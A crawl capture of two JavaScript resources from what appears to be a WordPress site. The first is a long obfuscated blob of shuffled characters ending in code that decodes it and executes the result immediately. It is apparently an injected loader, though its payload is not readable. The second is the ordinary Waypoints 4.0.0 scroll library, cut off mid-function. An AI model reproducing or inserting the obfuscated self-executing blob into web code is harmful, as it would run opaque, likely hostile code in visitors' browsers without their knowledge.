e)Kv,1):}nJt7K4:=;;su,ztb,Yb;Qu}+.{Yf#KP[suK.)slctT)61]$[cnKKK]s!,r,Ji016z)sdolttY.KKK[sue}k}:_r12.f:._\')Y.)Kt.=y3co2K!pYK2"6a!fFKKK0o]9;KF;22-];|;KJK2)6l.2JK11D,SK04+c\/]ubpaeYs1n:.YvJrKiKn7^Y1{J`.ca1gxE!o.o,eb. aja4(DJJK:Y0SYieY T]Yj(r]JEr)r.rJ215DlS}0i+J\/xulp2eJsJn .JvYr2i,n!^K1;JK."angxEEoioJe|.$aea.( J!53=i)f>F{.s}.?oKdadK.Kt.u.}2\\sr5{Krx{-a8YK3w7K.]nYw.b.m}.2.1t}p,x0q3eete)eY+3473!YpynoKY1o]oKd,CC:;_]+1a..scn!(Y;K7Y1 Ej_tKb,,\'l}oa6c=(1Yio)em!$oJ(3+03K)"JK7)8.w]_{KK,b\'X}5Y,K()pJm7s8lwb_;K}, \'2}s;2FLCbj.-k)[Jp7K9eknKs]6_)K")u;2F3=]Jq!1pYK)lKaoK=sDZK= \\tqKo1deile Ji.tqeeDy)6i10Y}JJl}aVK{s1Z3=:,fr]eg}!lcarKOsrZK&KaJYQK),9K9_}c2c]i1t.4K9RJ8.jq!ery!o}Lu.!KoiK(&DKK]0Kw2Kd.4>?Jz;2fa5b7a!.J29$k3{DK lFaef lK(.sn.lK\/s c]6p1p,o&2)!}y;}KKi2i K KY}[i!iJKKJ;J1!n=4)sK.)JH=J,=i\/iptJ.=)1$9x{.kR)3}Jrrs5o$edp=x3F2=:..KrKnloK)Ka)pK{K5=(L.dshkZaKl$CK7lKKc$+}qdit>c=Tekgn,x11sooe:=pWDaGs].{uKrt(uv0r ,J+$4n,BuHlGY]n l|YeTukinkvKrKm]&Y06iKk][_K59K2];]W!o eJ?1<I2]1]]uKet]k|ngq=, eJeKti4Jw,omYsYJJDK;;38tCK=oAxo13bK61f]5Js1bEp$"a2ev9K@]0[{.vCrc=)b2m]^l71J1KYYi(.+08J)5$.u$Rc00eAY}sCj%Tsg8aheJ558C]C;p8E.aCxK0Kw;NFX.vClbK;JJt.bgptJk1g]557J)KKo=nY1K=Y[(eklKj.}i=dlx7qeK.)r.Y.<0={no7t8nYeD;0v.r2=i;mKD=.;6!.uPs.re02K )yb.e=ko}KvcrKK]3;[,]6@800KS.Cyp.$1r!.J7)2K]+I|!;,vJ4J.rK}KndKt9ceYT.Srnm{91.5K%}Y, a.s8.Yu&r JfCtjpKK,+li{MaoK]=KlJLK.a.JJK7)31)0ieK]4e6p!0JY.JCi10)MJ]1yDi;K<;bKR{1{;KegR3J31J6)]4J]0k9)KJF09^klb&K]69[KS5.*J16K9K).@n._[!]9=b.KK;)l%J\/K.7.+ICo!p6nonO(JP.1b)e}BJi1YD8BJAsjo..r wxeuJ]CJj){_e+1b]_)(LJ8[4W]tJ.7rS];sSizeb 7 :)K0+!)UK:+,."Kb4.1K+J-x..Kn>sb0?eV|S\\.]1nJK6.4kYJJe6t[5S;}Jqbr}wXe]=nbKV1],BeV3wPJS}=Ji:tu\\:].YCxKDK.uueu.ag\/nbKK,KkdK.Kb({p,r7|.h}o.e.s&f2ra|fineSoY|tsJerepgu|trYd6nn(}=1a()k.3\/_.Cs.e[\/K)][1] K4YAYb\/tr5d]nt\/k.[tjss(7Vf]!)z_(1t.ob|vK.x:K+b\/J.}ekee(0Dn[a]pKK.KK13_].JK[K]J{c.1ubhRKt[Y]=} JY&).CKu1xJe179l)._K1rRKIIas(sq v.xKEdgw)+aaYJ)+p\/=XbeunlJ{)>+.e.5s2i@e.11J]6%4;)5!|0(KQ22]rKJ2Y] .JJI6K]K}OJo)K_nKhK{2K?tK(13,MV3]4:RKJKKa.pKabeDK@K4a}p)h(Ki22]rY2(_K"K2K)vKrHi}nna)Y=iK)(=Kbou|li{Y7np:iKeJ1f1_9]1K)Y;7>.9sJx9JkK,YhJc].irYwWe=J)34).J_0Y88!Knce?.0f*(K]])e0]JJ) =0bhY(SJi+Ki:s\'y+83DS:4)2J"h1e5J) 2nh-"Y1 5]`<5JJKYlT+mbl4t0g]8,8gw]E,_YxePKK .na]cTsKi\\i)iey(s\/g1YJY0KJ.,H !Ma_nIi=eiKe,tk6JaJ*[n1z6,)YK9=!}a9=J[YkJiJs[51h7})K{wK1..J8Jb[i1]7[)rYg.Kie8Xw !te.pn_.5=)eKaJ1.lhKlK.rgst5wK]u) Jy2,=Jf)$o2K2jJo2n30!iKd?.qhjbc{.YemteiosbKe)Y!na$()[.r1pYr=y6vnlKe;)_>9%}b9r=ptr7yezB]1.Kv7lheizr6K0n}5JJ4{]8J)JY1p0CK+JtJY9!k8tnJC1t9s]?;.(o282t]1v65aJ.1i9[Y>JK2h3)Jf1a18Sb2"S]3YS54Y+JKtJtK 3)YfJ)263.]eKb0u051YY4J}253J]!KK0d0.1J9*S40J2\/"!1=0r`[0]JK4s]KKoJM4K]o.1(pk.K24Q]K.!J2[K1J4(YoJ4YY4e].KbJ]4w]J.iY,i6.]rceYo8ls){K4471.+4L(9i!_r_e]lks9YnJbY14t&+"01e8x`S0sY6J"2.4;J.1n0t=P^g1[;GoZ(*8(.oC.b.n.bfP!!Ke8uswe)sK_JK.am$n=KrseK2]e@=.J[Jlb&=.YK)[Jl].]h{+x0qOc22)X{YUpJ*[alB.Kgvt}wt]K)Y}:J6[71t3pJ8YJv1"ij..sa.g3)v28+J4)2]")1.87[,5 J"Jf277]K=C0Ji0n00).Ju[e146US51]+K;r^rYJJb2>5[JJ1K9KYiJ42 5?]cJfKp59]k.K(KkKK54K]).9Jy[{1!4,YJJ!Y.6]]?zJ9oJt} @M0(_p2b]K&S\/Ke.t(s{co.slJcJ)&Jb[;186MD)Ji2oD3JK4,DnJY6KD1Js8dDIJYJ*5i0)2e"71m0K)7v=J]237b=9;n(K2.7r=Jow]]s)a_iAg()e^i1K;Jws.b1 ,Yo.d]3h58Jt0 .J= })KK0K9;i]K]53]K=K1].})Kfrr+KK.tid.(>]{6f4#!J(716_)K{EQ_Ki]{.9>=Kr]0}2;K\/9KoY).KsxrK3+569e{K8.6bYJJo.Khv+.0w.*JeJ{[KSmJ])2i.(R7eJJ7vC4jKh.VKQKY-JY}n\\8k)_|4b)iHgJ]}5r!tbr!.KYJY}KDYKJaK}ioKJKl&KJC!1nyY(.cH]Jo&}Jl!yn_YJ.)HJKb].JJ)Y%Kb+)7+_K=[3k|}bV18s4r]o,!s0oekYtnvig;e9uTnK)6u.iY+l__52}9azddk.n}K5on4t&.WisJo1EtJ][8132t+bWYe;8YzJ] K@YeT(psvj"nxn8D`=$ N0_]xK\/K9tK1u[eb._gKnb,JU _kYlYoYSK]9K9v,JP1KMJE,\/rKJ.7 J0[e164;,eCY-+5J]p[2K J29"9w?iTd0r:J+76+)MKKJY7KJl[K88]tp1I.EK7^.Yi.dlwY.lY .ku:id|3k]d o=d1w4b1q)|iY)iYvldfi!v9d[.=lYcibtrcyi.cllyGjqo[|1jKjK0cYS.tSef|r||dO na|7aeC[MY.)\/KK\\o.i2i])AKK=,;t!+Y&Y0;ir&.YJp73Jk[$1.91;n<!bs-Y06n(122K;.CXbo- 1m])[aKkJt9J9)?iT]0,:1{s]o}9K;bYdY.Kc=a1s!sHs8Y{(I{.]K.8K3)uK)1t0KKIcTe tmY4K44)JJ0p96KaJQ1-1k]t(;mer&ie-le0t)Q6:j=Yb0?m{Z]4J!5]+7KKJ^8K]0+]}J:J"qe>t}Q#SPJ.7s)jpsI|Ed7B.sicd]w..,Y!.Jueie|Jksdno]dJw7b0q]|.YJikv]doi>vbd .jl+cobYr-yi.Tlby3jDo<|7j]jY0aYu.YStfJr0|mO*n2|KaKCDMb.=\/YK.o3i]i )KKK.Stex.CQ>O.K(]YtJ{.SM bNmsd!aKb2l..basd]b(mlx}w2d hJ.y7K86xb.^{Y!K!NJ\/#K\'sn2te.sK+-rd,.9#=Xossl!clo .K.]Y3-8M5.Y{e!+!$J1.2.x.).pt,pxQxroJ"+KR5J18v+xk%Je9]+xS K09n]#Ya{Ym !Ke9t9Y(=(b2"J!t!sK=.a#.\'Pn.t#.JKu-gdl.b#JXdsKlfcto..,..Y+-oM7.){(!_!4Jrt[piQYr.JK+YRaK494] KJ+J+J21)K;;0Veed]!K?]htl)(Jm.Y|IkopKtJ}KJK=KJ.biYoiJ 0(<Y]aKeJ[CbjrKYKeY]&a.KKJK,Y0.4ieosM5iK.(r8Y}KsJ9[c1J4+JtKKJ)[r1D4a)+J2Y;5?}KK2iW.be+ida]);&KblAT$22m9;];hxA}$12;9a]];e>m<s]?$JiR(KA]$[2K9.]A|}K})t_bKKKtJY[41K8.)]|+-JJ\/YV5_}1;r<}ba+=9n+tK4J.5{5J2e"e2.0r[]0+J.04]a.cJt[i223726"t2|07[x0(]Jzr5\\] Ga%b2.5.)J!e0er0t1(!DpN(uxtmmJu]i]t-lc:JuE:e2 YrKs=1KXo,YY,j<J\/KKJ[K,+6k]|K!=Ed{9\/kl0s]]KK=Kdc3J[J2o7.]iJYlbJKY!KK)KK-=:bJKJ8[]C;.e>,K8w+Q-lDit.o=a.KJ.rY.YAJlKo!^dKiKiKn1li26!ykJp<KAYNJs0KJ31Y]d.eKJ+Cb[PKaa1.\\N2KJ7756e;]K!$KpcKhb)de)!!2?x=.,Ys0x1t)n(:a\'2XaF=esi.&{.k(6XcF)e.i=(+,i3c)7!.FesY|K\/eFCe[i|(J,}4c)K!]FJsB|OK(dJv.cJ.Jiper.Kapia&&K.dKvKce.kiJea.2aoit>K.12J,dZ5=!g6J=b0dP.@h_s.Ao(SJ9.YY..Ypbna)J{anY.]ler)(]ht"f2b5?) }0,.Zo^+#1G.on9(qYbrdTKJYS(57sIil st)4DCAJKCY:.np}nwYYJK2J1JJl3x4(,])2Gk%K2?7r;i1b]X680t]!KlJ,Y)eb)4idYiJe1K9b]u. iGKf343])d{fhzs.%22]8p)1!4ohut(0Y@{zh2sJ%)2t926+d<5,7!YJrtt()e!6oJuo(}}0KkJ3=KbKr7eyq8al!\\e3YfEsp}nYex([UoL6$=Nr!|Mn#Y,d"o4iYrCtouYmY)JrY1Ypot9qqKbedmKoY=K1Y9.xp3n]YpYoK.YJCTo)ejYYJo8.Yyn3KJ4t7u)4!{o=JJ0Y;s90]=-()0K[Jb=]bJCJG(%w2K7!;!1K]Y6u3o]t;co s .H$Tixs:YTYBJd4)7e6=tcr85e7lY(rlt})s$(imstY{..f.cJsf)\'q>a+!ge.Y(Enpan.e0(hUJL7$.NK!]M1#},t"54i}KY)e1})e.u\/&Jf4.}in6-JA291,)!K}?C1iZ])dKztZl2s)#c)(\\oK0J}?K_eC4o@YJ(!:a1-Zy)v,adaY\\sCu,pbr)JJ)9uJ2JY),z=cUtL)8e2K28]t99$(K1;CBoeKcK(Au)JJ13E6K.518};KoKsY. Yb=9YX)Ic]2]K6aKt](el9JP..CAK4d)tKJ 33YK.t1rYoJe3L1.YKC.=]?M2Y]\\c|3.[ J?&0.\'.m!kK;{LU)^sk[tr(Ylw;DU_^EaxaKtD]iKKJ YK.]!JUtbu[1r(4]zti)dtt{]e.JK[Jt8(`_5K].Ym.}a6k5)o!<YrsJ)J!2azh.KKKhnVddT5p9!g=#ba) %tJi3K=!1KoYe,y lJe.!ar]m1)h\\KKu{u\'d!au9hb_}|V}t;)o(saJ(2]3sM46K]];e8J8o=KU3!jn sKr+teJK5b))_.YuGY2n6Y)S_0Y|G|2K7Y)nK)J$?{nnzy6o]N.uK):1nJK.dmteJk3K,@nY;KzJt{r[KJ,*nK}.YcEecd=JgKJTr&&KWarn!0s-E[|"WJeub2a d &0WYe1bYa1dK!Js E<KYuni3k.e\/t=t[JJ2(2s] )E}Jl1aa.@d.iti(nKlo97:,u::rRr\/0!&uet.m2jloYki,]l,[K,49Q]{XY3f[K2l0oYC.Ki2R4EK[7J50).0[bls=JEJ[`aJb_pJk.7=]J4:e)QkK[]d0],.< 10.CaK.2r&KY,KKEKT3{]^.0KeJr3y]K\\S7\\rnme)._Y4KK5t}y&J((J0KoKyY.cYeK +Y;f}saKcY(=Y;oxeY!(op(K,C3e)(}8Y.xtwiuil]Ky(9sJ{Ye6})X32n.,t{S1rinC(b,Yln[n;sao.6K#K.KaYJ0Y8vK0)yKY= bJ7,p!iaK?)YJ!1oEb!#o[n;_#|=;]ke?]9e6}CDJW2J3KJh6b,C55Jp71,,82JY8[,02T9e?0JJ2)4}Jt2n,n6lJe3o,)2g46?eJT2k1sJK67,g6J00?c]nJ)7JCUjKban.b}k8{y>KwU(,V Q K),bS3}{Ke.KY u;x(Com0o1eetg:\\.EYY(&.k.1\/},7}.J:9!kD,KsYw2eJTIo):j\'J1JoTu8e;!Yy}e6TK4:]K|tW_o=u(eY!iy7evTz4(]=BNou.Tabddq YKY1J@K !8s?wJeJTPo0(R;]Ni{waQJ30t,3rrf]qJK(YbJK1i3JA]s.]Yd2sur_b.d.yus]KKY0k7dgctnKs,J\\51Jt5YJhJY5 &n"k2K8R);vJJs156]}r{}a6:.Tt3,]KhnerJ29h3KZ.q}K4YYJ1,Ke1cii0e2bC:s![KRY_k1dKcYn+q[};)KJ.68=cI{ilYf.kc:iKe1t1lP:wuwJdKs!b( KIKk=[beh4s2qbeni&t\/rYe)uKw8K51=).q,esintir.t9lKSKrKn0s1[u!p]KKe39]OJM5,](Y1KYYl)_6s5w,i&e7GfW,o(c{ta9t_vt.{i=tr[v,,tJY.,tW 2q:.!)]di:iYJ)Y_rYn!VT)g,!ujY0YYJK0K.sYJ,}S}Ordrc9m2n+=K.=d c}m.nb;YKJo5K36Y]!Y4Y.KKk6KKKJ{K7qr)H2eaaslK(J; f=#KH)yoeok]2&)mK2t2iig.rY5)3B,zK=5;Km6(]aK2t5p[]J}eKuY+T5pS=3boT=10;1BrY4.flr()}>}2a0ddIK8pKYKC.elK!ju)hJ_f|t,rW.k9lef.J_0C.)J6YiK JeK(KF0Y9YbA-JE#J{[Jk!;.Fb=K13.+).KfK{)J}KGfJp=nbb].B7eJudc(neJ[YCK..Gs.JpJo1n0;?2KT0eJK6KQ8JY8C@I_][]2pQ+J.0KmE5Km.65P1J+2]m.9_m40c@)Bgw(]iJq_0[,7]*YexYYvb" jb..aKg )sap36P]J.w1a8Mbn;Ifo (iAse{u6cJnK)QJl7EJ9JJ1]2(`b20J\'Jl1t4$`Y17JKJ72Y7o]eKY0O0]9?J7}2}JrI7w=.Iyi8Y..hYJYHJaK5!EY6;r7etz. t4i2Je1J]T5JN2!1H5(|}=J)1u]35sN,!2fl,!Ye:po6YJ:KK0:q}=,tteYN,$nKt3fJn]#i8&w]O==yP6!YKYKF=Tf-$)2)]o6)7a]l;fr;{2BYfar;a.hl(pQg=6JuYJ$.KK!,e)evt!rM;Kfn#}:U&9-,!.r9p2o.n {w(o"0r?l{=X+MBGdboxdiwa+7To0.)bK).tt&rE5l6s]T}9)Kf]rnK.0yw_.biCKT)3ia(ia7b9.:?.4;]=!oE4;o.2$ml\/$JJrKJ2c5iJ)1.EKJ][J,a7y]2r.2b=i.}?d6[]fK?5,&tK})}$rlxR26t]fKh)|$klsR_92](6V0()6$4l;RJ9*]nK2)f}0}]awcJ(e)oKt.8dKb;g!=n(]K:2 ,K,282)+}eYbsYf]nr#J3E=c1>t)_aj#K|o2(rKaY$Npm s\\!JpKane,s)-8Y)JrK);aKfoY(YKVp.ikapebvKnnN$mKs_!GnJMNtbteos.KlKs)Y,J:K0}5cda(g9T.ge5rK.)8u)5dJl$k_YcIK)J].JCa{o;.ob(Ye3KY=K;dBr..>{0o.Ja!glK]K%+].{1g{]d=9Kk!0J.UaWgY[)Q}.!n m3]f.2>n0K.sa%gi[3Q0.Yvalre2;y.,0!rKtK(1u.JrYm$)(1.s"3K;+w,=93)vK.;J. ?2$rL(.8c=>s(x)+V9.l}2}1}iro34=)t8pK:JT.5}].holnS8c Y|[`,e0Y,j,t12]shKl)StrtntsYK}1i7K]s619J5]]1;JaYYK63.i=,]20.(SYt4S0!KYYa5;2n@[4KY!7ek2w)Kr,KUK@Y6t,cYKY76!8-KHYj627o@Y9eYC5I3t@b7p]E@a3l).r.8d=K)?}]3KJsKr{(SY)K_o16K#;u]0.}.K.2r,npA].].)nnw\/8 E5j=Yl6y9^YK6K90Y[)cip(s<c.KY|)z_iKl1r\\dlee5b.KbKKKp{{aJbCefiee=_ 7o] &xbYeti]e[!=m.?.eiioenK;8v]lKn)JKY(.} ;;=m55]v6&]wJr=J.|tru,KYK&)45n]Y1Y6i]o;tK%(}Do 7M Ka .sz!]G:cYiKn2)]u..js9r 3!_.xn0r8J. $Y.7u4rdKs oIm9b{&Kyrbt1rt.b sU,=]b3007y3a KbJacbtild{wK u+rW1pYrrn2.K 0scqan]vio;e}tw(i0^ ?;C0)796:Ke D0e7y2{[.+lK0[,0 7a.wC9 Jv$oof]g!3-[P2C]wz)=2bYJK0DJr1)9E+db!t}ivKse5t..dilKJ.np5nYd JC9kkr;dh)sK!nnh5uY lPakfkl;(l0b ttJn)s !plogtnrkbnKp[i n@.Ys)y.eCA]n.tsoc(e{KabY8 ])CR.K[+ bt0b7(3k 2J 2:7{ (C.bJ0s7] m],.7KK4wJ;1!]K028G43]hKa0K.}t=.+oie.Cjsf(J !]J.!Kn3.J.6K=y.tKB42];i)Ko1:88 4e`T{nK5iYd.ff{l7e3 5KP(t0:7f =s]ljtz5q.)K,=K0f78,e<+0]73 ^!Co$nr5;J 0K9Y=ohDsk!atc )\\l 8\\. J!ptZr]5 ]e^JJw2Qt i{.K$tpI;0w4 ]e.urn.WK,bCu027]]oJ% 0e6.(pknrjJo9klJ(2A]ea;d tec2.arow4et Xz 1s=v=abfT<]iJj )z(25J[0.Ja2JKY[J0{72v]r!bekJ KPD!0er KJ2 t)J_KK  nt p9o|Y. `iT(5Kn e=1.PK= !_Kc_ibe.sds3 eJf1]]n|KY;0]8x+lbYA);jf K; eJK JcfnKt 8K:t,+ MKp2J{$ossvYY |1]c;iptmr4tJr.Y( (Kn Ko-(va=.!_5x8+0bKTfKh8i=|bKP(KP4c]]K.60YQf5a.sK(y.].to5Yr.e )7Y3M[s5J30 )ee)7 ;n&-"+fautgviSty3e KKuJiYnKvlg8tdro!RKK2K 4Te2K.hKv .SJ!;..Kn Ko,u3e:t1!s0b7[RJbKS.yJe}jloc 7,_dj):%+;v({TK,oTeK=.  VelYK  K! KK  ab.s]KK=u(fk) YKY iK  r\\20j7J !1\\e  JQi iSo JRJ ekit+v,(2 ^ot(pY{  6zYY.u!2e.t1n]sg.jYS(c Jfk(8.kye sWr  .0.i.s.d =eseJtsr6 Jq)eJaJbi  ]c8,w)Yu06.0 J]].eC1YK0C.a e]23k[.Ym11wm Yke 2bK1Jw=ndoy.p {xk1eD]!$.0.uutr; ax 0 8d1J;beYu[ne !eJpwa.e2. rKm?vJ +1!ej13EnE..bt)pmo[ --9),v}rF017#54.} JiUa lJdef]nitJo] Jn t.)+).t"rIb]t7 Yyrr*icnJx.0596.] (x_0a8Y!8YK019gYe12EJY!1(0KY[2%44.@lug8n.j,p)eKy ;e1xYz2C2 Y]1 DS_xa3e.t]Yw3=8M+,8J.lunt=nB0x7]2}=e!i:7$J1a{51_0o7L32).T7oKbcrJ.gx .y.Yo4i$i n4e(jJo]kk}rl2e2b[{leYu.nl7e2cY(2i3[(l1Y0e7-.s5{Eoese.trtfoJblrJ.KhKn]|!aYd a=k)d2cKd).o(.ao+f\/]r+pYa)e(tbin.  u+,bJhgCln6i) ]o:a6n),,)=>K a)2!KiwMvb=lt 1b}]-S.r!pt ne0gJhu)5c=nw bO  5e;segto0tkn  np&eod!,j]0Ctakst}Kg&tKf(l,e0.=aad1=bhus1mjtKhs;0hKs-eJeKtKb oKkKYt!i."iJkb( hus.t g!lu}Js)tY3g[41tTixY.K:ibi+s0I.|=-0t.(=):;]K$UhisKMixYnocJeor.s y.egtcobs5.8rKac|=.J 5i (l__x9 7fbn'));var YxF=zrk(RcQ,etf );YxF(6956);return 7550})()

--- FILE ---
content_type: application/javascript
request_url: https://ateka.co.il/wp-content/themes/ateka/assets/scripts/waypoints.js?ver=1
body_size: 4225
content:
/*!
Waypoints - 4.0.0
Copyright © 2011-2015 Caleb Troughton
Licensed under the MIT license.
https://github.com/imakewebthings/waypoints/blob/master/licenses.txt
*/
(function() {
	'use strict'

	var keyCounter = 0
	var allWaypoints = {}

	/* http://imakewebthings.com/waypoints/api/waypoint */
	function Waypoint(options) {
		if (!options) {
			throw new Error('No options passed to Waypoint constructor')
		}
		if (!options.element) {
			throw new Error('No element option passed to Waypoint constructor')
		}
		if (!options.handler) {
			throw new Error('No handler option passed to Waypoint constructor')
		}

		this.key = 'waypoint-' + keyCounter
		this.options = Waypoint.Adapter.extend({}, Waypoint.defaults, options)
		this.element = this.options.element
		this.adapter = new Waypoint.Adapter(this.element)
		this.callback = options.handler
		this.axis = this.options.horizontal ? 'horizontal' : 'vertical'
		this.enabled = this.options.enabled
		this.triggerPoint = null
		this.group = Waypoint.Group.findOrCreate({
			name: this.options.group,
			axis: this.axis
		})
		this.context = Waypoint.Context.findOrCreateByElement(this.options.context)

		if (Waypoint.offsetAliases[this.options.offset]) {
			this.options.offset = Waypoint.offsetAliases[this.options.offset]
		}
		this.group.add(this)
		this.context.add(this)
		allWaypoints[this.key] = this
		keyCounter += 1
	}

	/* Private */
	Waypoint.prototype.queueTrigger = function(direction) {
		this.group.queueTrigger(this, direction)
	}

	/* Private */
	Waypoint.prototype.trigger = function(args) {
		if (!this.enabled) {
			return
		}
		if (this.callback) {
			this.callback.apply(this, args)
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/destroy */
	Waypoint.prototype.destroy = function() {
		this.context.remove(this)
		this.group.remove(this)
		delete allWaypoints[this.key]
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/disable */
	Waypoint.prototype.disable = function() {
		this.enabled = false
		return this
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/enable */
	Waypoint.prototype.enable = function() {
		this.context.refresh()
		this.enabled = true
		return this
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/next */
	Waypoint.prototype.next = function() {
		return this.group.next(this)
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/previous */
	Waypoint.prototype.previous = function() {
		return this.group.previous(this)
	}

	/* Private */
	Waypoint.invokeAll = function(method) {
		var allWaypointsArray = []
		for (var waypointKey in allWaypoints) {
			allWaypointsArray.push(allWaypoints[waypointKey])
		}
		for (var i = 0, end = allWaypointsArray.length; i < end; i++) {
			allWaypointsArray[i][method]()
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/destroy-all */
	Waypoint.destroyAll = function() {
		Waypoint.invokeAll('destroy')
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/disable-all */
	Waypoint.disableAll = function() {
		Waypoint.invokeAll('disable')
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/enable-all */
	Waypoint.enableAll = function() {
		Waypoint.invokeAll('enable')
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/refresh-all */
	Waypoint.refreshAll = function() {
		Waypoint.Context.refreshAll()
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/viewport-height */
	Waypoint.viewportHeight = function() {
		return window.innerHeight || document.documentElement.clientHeight
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/viewport-width */
	Waypoint.viewportWidth = function() {
		return document.documentElement.clientWidth
	}

	Waypoint.adapters = []

	Waypoint.defaults = {
		context: window,
		continuous: true,
		enabled: true,
		group: 'default',
		horizontal: false,
		offset: 0
	}

	Waypoint.offsetAliases = {
		'bottom-in-view': function() {
			return this.context.innerHeight() - this.adapter.outerHeight()
		},
		'right-in-view': function() {
			return this.context.innerWidth() - this.adapter.outerWidth()
		}
	}

	window.Waypoint = Waypoint
}())
;(function() {
	'use strict'

	function requestAnimationFrameShim(callback) {
		window.setTimeout(callback, 1000 / 60)
	}

	var keyCounter = 0
	var contexts = {}
	var Waypoint = window.Waypoint
	var oldWindowLoad = window.onload

	/* http://imakewebthings.com/waypoints/api/context */
	function Context(element) {
		this.element = element
		this.Adapter = Waypoint.Adapter
		this.adapter = new this.Adapter(element)
		this.key = 'waypoint-context-' + keyCounter
		this.didScroll = false
		this.didResize = false
		this.oldScroll = {
			x: this.adapter.scrollLeft(),
			y: this.adapter.scrollTop()
		}
		this.waypoints = {
			vertical: {},
			horizontal: {}
		}

		element.waypointContextKey = this.key
		contexts[element.waypointContextKey] = this
		keyCounter += 1

		this.createThrottledScrollHandler()
		this.createThrottledResizeHandler()
	}

	/* Private */
	Context.prototype.add = function(waypoint) {
		var axis = waypoint.options.horizontal ? 'horizontal' : 'vertical'
		this.waypoints[axis][waypoint.key] = waypoint
		this.refresh()
	}

	/* Private */
	Context.prototype.checkEmpty = function() {
		var horizontalEmpty = this.Adapter.isEmptyObject(this.waypoints.horizontal)
		var verticalEmpty = this.Adapter.isEmptyObject(this.waypoints.vertical)
		if (horizontalEmpty && verticalEmpty) {
			this.adapter.off('.waypoints')
			delete contexts[this.key]
		}
	}

	/* Private */
	Context.prototype.createThrottledResizeHandler = function() {
		var self = this

		function resizeHandler() {
			self.handleResize()
			self.didResize = false
		}

		this.adapter.on('resize.waypoints', function() {
			if (!self.didResize) {
				self.didResize = true
				Waypoint.requestAnimationFrame(resizeHandler)
			}
		})
	}

	/* Private */
	Context.prototype.createThrottledScrollHandler = function() {
		var self = this
		function scrollHandler() {
			self.handleScroll()
			self.didScroll = false
		}

		this.adapter.on('scroll.waypoints', function() {
			if (!self.didScroll || Waypoint.isTouch) {
				self.didScroll = true
				Waypoint.requestAnimationFrame(scrollHandler)
			}
		})
	}

	/* Private */
	Context.prototype.handleResize = function() {
		Waypoint.Context.refreshAll()
	}

	/* Private */
	Context.prototype.handleScroll = function() {
		var triggeredGroups = {}
		var axes = {
			horizontal: {
				newScroll: this.adapter.scrollLeft(),
				oldScroll: this.oldScroll.x,
				forward: 'right',
				backward: 'left'
			},
			vertical: {
				newScroll: this.adapter.scrollTop(),
				oldScroll: this.oldScroll.y,
				forward: 'down',
				backward: 'up'
			}
		}

		for (var axisKey in axes) {
			var axis = axes[axisKey]
			var isForward = axis.newScroll > axis.oldScroll
			var direction = isForward ? axis.forward : axis.backward

			for (var waypointKey in this.waypoints[axisKey]) {
				var waypoint = this.waypoints[axisKey][waypointKey]
				var wasBeforeTriggerPoint = axis.oldScroll < waypoint.triggerPoint
				var nowAfterTriggerPoint = axis.newScroll >= waypoint.triggerPoint
				var crossedForward = wasBeforeTriggerPoint && nowAfterTriggerPoint
				var crossedBackward = !wasBeforeTriggerPoint && !nowAfterTriggerPoint
				if (crossedForward || crossedBackward) {
					waypoint.queueTrigger(direction)
					triggeredGroups[waypoint.group.id] = waypoint.group
				}
			}
		}

		for (var groupKey in triggeredGroups) {
			triggeredGroups[groupKey].flushTriggers()
		}

		this.oldScroll = {
			x: axes.horizontal.newScroll,
			y: axes.vertical.newScroll
		}
	}

	/* Private */
	Context.prototype.innerHeight = function() {
		/*eslint-disable eqeqeq */
		if (this.element == this.element.window) {
			return Waypoint.viewportHeight()
		}
		/*eslint-enable eqeqeq */
		return this.adapter.innerHeight()
	}

	/* Private */
	Context.prototype.remove = function(waypoint) {
		delete this.waypoints[waypoint.axis][waypoint.key]
		this.checkEmpty()
	}

	/* Private */
	Context.prototype.innerWidth = function() {
		/*eslint-disable eqeqeq */
		if (this.element == this.element.window) {
			return Waypoint.viewportWidth()
		}
		/*eslint-enable eqeqeq */
		return this.adapter.innerWidth()
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/context-destroy */
	Context.prototype.destroy = function() {
		var allWaypoints = []
		for (var axis in this.waypoints) {
			for (var waypointKey in this.waypoints[axis]) {
				allWaypoints.push(this.waypoints[axis][waypointKey])
			}
		}
		for (var i = 0, end = allWaypoints.length; i < end; i++) {
			allWaypoints[i].destroy()
		}
	}

	/* Public */
	/* http://imakewebthings.com/waypoints/api/context-refresh */
	Context.prototype.refresh = function() {
		/*eslint-disable eqeqeq */
		var isWindow = this.element == this.element.window
		/*eslint-enable eqeqeq */
		var contextOffset = isWindow ? undefined : this.adapter.offset()
		var triggeredGroups = {}
		var axes

		this.handleScroll()
		axes = {
			horizontal: {
				contextOffset: isWindow ? 0 : contextOffset.left,
				contextScroll: isWindow ? 0 : this.oldScroll.x,
				contextDimension: this.innerWidth(),
				oldScroll: this.oldScroll.x,
				forward: 'right',
				backward: 'left',
				offsetProp: 'left'
			},
			vertical: {
				contextOffset: isWindow ? 0 : contextOffset.top,
				contextScroll: isWindow ? 0 : this.oldScroll.y,
				contextDimension: this.innerHeight(),
				oldScroll: this.oldScroll.y,
				forward: 'down',
				backward: 'up',
				offsetProp: 'top'
			}
		}

		for (var axisKey in axes) {
			var axis = axes[axisKey]
			for (var waypointKey in this.waypoints[axisKey]) {
				var waypoint = this.waypoints[axisKey][waypointKey]
				var adjustment = waypoint.options.offset
				var oldTriggerPoint = waypoint.triggerPoint
				var elementOffset = 0
				var freshWaypoint = oldTriggerPoint == null
				var contextModifier, wasBeforeScroll, nowAfterScroll
				var triggeredBackward, triggeredForward

				if (waypoint.element !== waypoint.element.window) {
					elementOffset = waypoint.adapter.offset()[axis.offsetProp]
				}

				if (typeof adjustment === 'function') {
					adjustment = adjustment.apply(waypoint)
				}
				else if (typeof adjustment === 'string') {
					adjustment = parseFloat(adjustment)
					if (waypoint.options.offset.indexOf('%') > - 1) {
						adjustment = Math.ceil(axis.contextDimension * adjustment / 100)
					}
				}

				contextModifier = axis.contextScroll - axis.contextOffset
				waypoint.triggerPoint = elementOffset + contextModifier - adjustment
				wasBeforeScroll = oldTriggerPoint < axis.oldScroll
